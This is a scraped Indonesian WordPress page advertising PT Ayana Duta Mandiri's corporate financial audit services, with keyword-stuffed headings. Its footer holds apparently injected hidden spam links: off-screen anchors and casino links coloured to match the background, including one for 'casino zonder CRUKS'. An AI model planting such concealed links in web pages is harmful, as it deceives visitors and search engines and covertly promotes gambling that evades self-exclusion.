<p>Auditor akan memeriksa transaksi untuk memastikan adanya ketepatan dari seluruh transaksi dengan saldo yang tersedia. Dalam proses ini auditor juga akan memeriksa setiap transaksi sudah mendapat klasifikasi sesuai dengan jenis transaksinya.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Auditor akan memeriksa pencatatan keuangan mempunyai eksistensinya masing – masing. Dalam hal ini setiap pencatatan keuangan telah sesuai dengan tanggal yang tertera dan sesuai dengan fakta yang ada. <strong>Jasa Audit Keuangan Perusahaan  </strong>Auditor juga akan membuat penilaian seberapa baik laporan keuangan tersebut berdasarkan prinsip akuntansi yang mendapat pengakuan di Indonesia.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Dalam proses audit keuangan, semua transaksi yang ada pada tanggal neraca akan tercatat pada periode yang sama. Dalam proses ini, auditor umum menemukan adanya kekeliruan penyajian catatan laporan keuangan.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Setiap data perlu diolah agar mempunyai makna. Begitupun dengan semua transaksi serta operasional perusahaan yang tercantum pada laporan keuangan. Auditor akan memastikan saldo akun dan persyaratannya telah memenuhi hingga penyajian laporan bisa terungkap dengan baik. Pada beberapa kasus, diperlukan juga pemeriksaan penjelasan yang tertera pada isi dan catatan kaki laporan keuangan perusahaan.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Proses audit ini tentu bukan hal yang sepele, hal ini sejalan dengan banyaknya perusahaan yang membutuhkan jasa audit keuangan. Selain untuk memenuhi syarat dan regulasi, berikut ini beberapa alasan kuat mengapa perusahaan membutuhkan jasa audit.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Akuntan tidak bisa sepenuhnya menjamin laporan keuangan yang dibuat sudah terjamin dari segi akurasinya. Di sinilah peran auditor untuk memastikan setiap data transaksi keuangan sudah sesuai dengan standar yang berlaku.</p>
<p>Perusahaan yang menggunakan jasa audit akan mendapatkan laporan keuangan dengan akurasi tinggi. Efek positif dari proses audit ini nantinya bisa membuat perusahaan mempunyai kredibilitas serta reputasi di mata investor, kreditur serta pemangku regulasi atau kebijakan.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Terlepas dari besarnya manfaat audit, tentu ada tidak sedikit yang melaksanakan proses ini dengan bijak. Untuk itu, terciptalah regulasi yang mengatur mengenai audit keuangan sebagai syarat yang menunjang eksistensi perusahaan. Pemerintah membuat regulasi yang jelas bahwa perusahaan perlu menggunakan pihak ketiga untuk melakukan audit keuangan secara independent.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
<p>Jika laporan keuangan sudah biasanya sesuai standar, maka tahapan selanjutnya yakni membaca data. Dengan bantuan auditor maka semua data yang tersaji bisa mengambil kesimpulannya.</p>
<p>Katakanlah untuk laporan keuangan yang di dalamnya terdapat kesempatan atau potensi peningkatan di sektor tertentu. Kasus lain bahkan laporan keuangan bisa mencerminkan kondisi serta resiko yang dapat terjadi ke depannya. <strong>Jasa Audit Keuangan Perusahaan  </strong>Dengan adanya audit laporan keuangan, maka beragam resiko tersebut bisa diminimalkan sedini mungkin.</p>
<h3>Memeriksa Kinerja Sistem Kontrol Internal</h3>
<p>Auditor juga bisa membantu membuat analisa terkait kinerja sistem control internal perusahaan. Manfaatnya yakni perusahaan bisa memperbaiki sistem secara lebih efektif dan efisien. Sektor yang mendapatkan saran bisa segera dibenari agar efisiensi operasional dapat meningkat serta menekan resiko kerugian ke depannya.</p>
<h2>Alur Proses Audit Keuangan Perusahaan</h2>
<p>Tidak sekedar melakukan pemeriksaan pada lembaran laporan secara umum, tentu saja ada kaidah mengenai alur atau tahapan proses audit. Berikut ini alur proses pemeriksaan yang auditor lakukan.</p>
<h3>Mengumpulkan Semua Dokumentasi Keuangan</h3>
<p>Dokumentasi keuangan perusahaan ini umumnya terdiri dari semua proses transaksi yang berjalan. Mulai dari dari tanda terima penjualan, laporan bank, faktur dan lainnya. Semua dokumentasi keuangan ini muaranya akan berada di departemen keuangan. Tentunya akuntan perusahaan akan mengolah data tersebut. Dalam proses audit keuangan, auditor akan melakukan pemeriksaan kesesuaian catatan keuangan.</p>
<h3>Pemeriksaan Pembukuan Akuntansi</h3>
<p>Transaksi perusahaan harus didokumentasikan secara rapi dan sesuai kaidah akuntansi. Bahkan untuk dokumen atau catatan transaksi seperti cek dan faktur, akuntan setidaknya mempunyai Salinan elektronik yang dapat diakses secara cepat. Arsip pembukuan akuntansi yang diolah secara tepat inilah yang memudahkan proses audit menemukan potensi masalah ataupun peluang yang muncul ke depannya.</p>
<h3>Meninjau Sistem Akuntansi Dasar</h3>
<p>Akuntan pasti menggunakan buku besar untuk mencatat riwayat transaksi. Pencatatan menggunakan buku berbentuk T yang terdapat informasi debit, kredit. Selain itu terdapat juga entri jurnal, buku besar serta laporan keuangan terbaru. Umumnya untuk buku T ini pada sisi kanan digunakan untuk kolom kredit sedangkan untuk kolom kiri digunakan untuk informasi debit.</p>
<h3>Pemeriksaan Kebijakan Internal</h3>
<p>Kebijakan pengendalian internal ini meliputi pembagian tugas para akuntan dan brankas atau area khusus untuk menyimpan dana yang transaksinya tertunda. Untuk beberapa perusahaan skala besar bahkan akan diperiksa juga terkait adanya penggunaan perangkat lunak atau software akuntansi yang dilengkapi dengan keamanan akses. Tujuan dari penggunaan software ini yakni untuk memudahkan pelacakan apa jenis transaksinya, kapan dan siapa yang melakukan.</p>
<h3>Pemeriksaan Transaksi Internal dan Eksternal</h3>
<p>Dalam tahap ini auditor akan meninjau catatan eksternal lalu membandingkannya dengan catatan internal perusahaan. Sebagai contoh misalnya saja dengan cara memeriksa catatan tanda terima pembelian dengan catatan.</p>
<h3>Catatan Pajak Perusahaan</h3>
<p>Auditor juga akan melakukan pemeriksaan pada catatan pajak secara detail. Tidak hanya mencocokkan antara kewajiban pajak perusahaan dengan transaksi pembayaran pajak yang dilakukan. Untuk beberapa kondisi, auditor akan memeriksa kisaran kredit, pengembalian pajak, serta pelaporan yang dianggap meragukan karena terlalu membengkak.</p>
<p>Kurang lebih itulah tahapan yang akan dilakukan oleh auditor ketika memeriksa dokumen keuangan perusahaan. Untuk Anda yang berencana mengajukan proses audit, mulai dari sekarang bisa membenahi pelaporan beberapa poin di atas dengan lebih teliti.</p>
<h2>Jenis Hasil Penilaian Audit Laporan Keuangan Perusahaan</h2>
<p>Setelah proses audit selesai, maka tahapan akhirnya yakni penilaian. Auditor akan menilai seberapa baik hasil audit yang dilakukan. Berdasarkan pedoman yang berlaku saat ini, terdapat empat penilaian hasil audit laporan keuangan berikut.</p>
<ul>
<li>Wajar tanpa pengecualian (<em>Unqualified Opinion</em>).</li>
<li>Wajar Dengan Pengecualian (<em>Qualified Opinion</em>).</li>
<li>Tidak Wajar (<em>Adversed</em>).</li>
<li>Tidak Memberikan Pendapatan (<em>Disclaimer</em>).</li>
</ul>
<p>Penilaian ini berdasarkan pedoman audit yang disahkan oleh IAPI (Institut Akuntan Publik Indonesia). Aturan atau pedoman inilah yang digunakan oleh auditor pada saat memeriksa hingga memberikan hasil penilaian akhir. Setidaknya terdapat tiga komponen dasar proses audit yang perlu dilakukan. Mulai dari mengumpulkan, memeriksa serta melakukan evaluasi bukti, melakukan audit secara sistematis serta ketentuan pemberian laporan audit kepada pihak ketiga.</p>
<h2>Apa Saja Pertimbangan Memilih Jasa Audit Keuangan Perusahaan?</h2>
<p>Seiring dengan meningkatkan kebutuhan audit secara profesional oleh pihak ketiga, semakin banyak jasa audit keuangan perusahaan yang bermunculan. Jika Anda berencana menggunakan jasa audit, berikut ini beberapa pertimbangan memilih jasa audit keuangan untuk perusahaan.</p>
<h3>Pastikan Auditor adalah Seorang yang Profesional</h3>
<p>Tidak semua akuntan bisa menjadi auditor untuk memeriksa laporan keuangan perusahaan sesuai dengan standar regulasi yang berlaku. Dalam proses audit, ternyata ada beberapa tahapan yang hanya bisa dilakukan oleh ahlinya.</p>
<h3>Pastikan Kesesuaian Standar Akuntansi yang Berlaku</h3>
<p>Bursa Efek Indonesia mewajibkan entitas publik menggunakan audit pada laporan keuangannya. Akuntan yang mengerjakan laporan tidak boleh sembarangan agar hasil audit nantinya bernilai baik.</p>
<h3>Auditor Berpengalaman Menganalisa Keuangan</h3>
<p>Perusahaan yang menggunakan jasa audit keuangan umumnya akan memberikan data, fakta, dan informasi secara lengkap. Tujuan dari kelengkapan data ini yakni adanya proses analisis keuangan terkait optimasi serta langkah strategis yang perlu dilakukan oleh perusahaan atau manajemen. Jika data tertangani oleh auditor berpengalaman, maka analisis ini bisa dilakukan secara lebih menyeluruh dan sesuai dengan kebutuhan klien.</p>
<h3>Rahasia Data Perusahaan Terjaga</h3>
<p>Audit laporan keuangan perusahaan ini jelas menggunakan data yang sifatnya sangat rahasia. Jika tidak ingin terjadi kebocoran data, pastikan Anda menggunakan jasa audit keuangan perusahaan yang terpercaya. Data yang bocor nantinya bisa ada yang menyalahgunakan oleh pihak lain, misalnya saja oleh kompetitor.</p>
<p>Anda butuh rekomendasi jasa audit keuangan perusahaan yang dapat menjamin empat poin di atas? PT Ayana Duta Mandiri merupakan pilihan yang tepat. Kami mempunyai legalitas serta reputasi yang baik, sudah banyak klien tertangani secara tuntas. Proses audit dilakukan oleh akuntan yang berpengalaman serta kompeten di bidangnya.</p>
</div>




<div class="entry-footer">

	<span class="last-updated bloghash-iflex-center"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M4.004 23.429h5.339c.4 0 .667-.133.934-.4L24.958 8.348a1.29 1.29 0 000-1.868l-5.339-5.339a1.29 1.29 0 00-1.868 0L3.07 15.822c-.267.267-.4.534-.4.934v5.339c0 .801.534 1.335 1.335 1.335zm1.335-6.139L18.685 3.944l3.47 3.47L8.809 20.76h-3.47v-3.47zm22.688 10.143H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h24.023c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335z" /></svg><time class="entry-date updated" datetime="2024-06-16T09:43:42+00:00">Last updated on June 16, 2024</time></span>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://ayanadutamandiri.co.id/author/ayanaduta/" class="url fn n" rel="author" itemprop="url">
				PT Ayana Duta Mandiri	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://ayanadutamandiri.co.id/author/ayanaduta/" class="bloghash-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-administrasi/" rel="prev"><div class="nav-content"> <span>Jasa Audit Keuangan Perusahaan Administrasi 0813 9981 0272</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-lama/" rel="next"><div class="nav-content"><span>Jasa Audit Keuangan Perusahaan Lama 0813 9981 0272</span> </div></a></div>
</section>

</article><!-- #post-11110 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="block-7" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wasap.at/fkMdN7"><img fetchpriority="high" decoding="async" width="660" height="250" data-id="49962" src="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol.png" alt="" class="wp-image-49962" srcset="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol.png 660w, https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol-300x114.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></figure>
</figure>
</div><div id="block-9" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-prapatan-balikpapan/">Pelatihan K3 Listrik Prapatan Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-balikpapan-2/">Pelatihan K3 Listrik Sepinggan Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-baru-balikpapan/">Pelatihan K3 Listrik Sepinggan Baru Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-raya-balikpapan/">Pelatihan K3 Listrik Sepinggan Raya Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-damai-balikpapan/">Pelatihan K3 Listrik Damai Balikpapan</a></li>
</ul></div><div id="block-8" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><a href="https://api.whatsapp.com/send?phone=628118500177&text=Halo%20Ayana%20ada%20yang%20bisa%C2%A0kami%C2%A0bantu%3F%0ANama%20Lengkap%20%3A%0APekerjaan%20%3A%0AEmail%20%3A%0ANo%20Whatsapp%20%3A"><iframe src="https://ayanadutamandiri.co.id/wp-content/uploads/2021/10/bann-2.jpg" height="800" width="900" title="Iframe Example"</iframe></a></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-footer" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row" id="bloghash-footer-widgets">

							<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-10" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="407" src="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/logo-duta-ayamandiri.png" alt="" class="wp-image-49455" srcset="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/logo-duta-ayamandiri.png 1024w, https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/logo-duta-ayamandiri-300x119.png 300w, https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/logo-duta-ayamandiri-768x305.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>				</div>
								<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-12" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-prapatan-balikpapan/">Pelatihan K3 Listrik Prapatan Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-balikpapan-2/">Pelatihan K3 Listrik Sepinggan Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-baru-balikpapan/">Pelatihan K3 Listrik Sepinggan Baru Balikpapan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ayanadutamandiri.co.id/pelatihan-k3-listrik-sepinggan-raya-balikpapan/">Pelatihan K3 Listrik Sepinggan Raya Balikpapan</a></li>
</ul></div>				</div>
								<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-11" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wasap.at/fkMdN7"><img decoding="async" width="660" height="250" src="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol.png" alt="" class="wp-image-49962" srcset="https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol.png 660w, https://ayanadutamandiri.co.id/wp-content/uploads/2025/02/tombol-300x114.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></figure>
</div>				</div>
				
		</div><!-- END .bloghash-flex-row -->
	</div><!-- END .bloghash-container -->
</div><!-- END #bloghash-footer -->

<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2025 — <b>PT. Ayana Duta Mandiri</b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b>
<a href="https://maximizorwhizconsulting.net" style="position: absolute;left: -10434px">Maximizorwhiz Consulting</a>
</span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloghash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-12395877"></div>    <div id="bottom-links" style="
        text-align:center;
        background-color:#302d55;
        padding:15px 0;
        margin:0;
        color:#ffffff;
        position:relative;
        width:100%;
    ">
        <a href="https://wbets.nl/" style="color:#302d53;">Wbetz Aanmelden</a>
		<a href="https://cristalroll.nl/" style="color:#302d53;">Crystalroll</a>
		<a href="https://playzillacasino.ch/" style="color:#302d53;">Playzilla</a>
		<a href="https://casinoinfinityofficiel.fr/" style="color:#302d53;">Infinity online casino</a>
    </div>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script src="https://ayanadutamandiri.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ayanadutamandiri.co.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https://ayanadutamandiri.co.id/wp-admin/admin-ajax.php","nonce":"9e0518e67c","live-search-nonce":"69ad2fcdf7","post-like-nonce":"a9b5171e0a","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloghash-js-extra
</script>
<script src="https://ayanadutamandiri.co.id/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
<script id="gt_widget_script_12395877-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12395877'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12395877","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12395877-js-before
</script><script src="https://ayanadutamandiri.co.id/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/jasa-audit-keuangan-perusahaan-baru/" data-gt-orig-domain="ayanadutamandiri.co.id" data-gt-widget-id="12395877" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ayanadutamandiri.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ayanadutamandiri.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>


<a href="https://partycorner.nl/" style="position:absolute; left:-9999px;">casino zonder CRUKS</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ayanadutamandiri.co.id/wp-content/uploads/bloghash/dynamic-styles.css?ver=1761297604
body_size: 5398
content:
